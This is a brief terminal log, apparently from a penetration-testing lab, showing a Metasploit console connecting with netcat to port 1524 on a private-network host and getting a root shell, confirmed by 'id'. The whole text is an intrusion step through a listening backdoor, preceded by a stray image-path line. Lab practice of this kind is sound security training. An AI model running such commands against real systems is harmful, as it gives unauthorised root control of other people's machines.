 msf6 > nc 10.200.0.12 1524
[*] exec: nc 10.200.0.12 1524
root@webserver:/# id
uid=0(root) gid=0(root) groups=0(root)
root@webserver:/#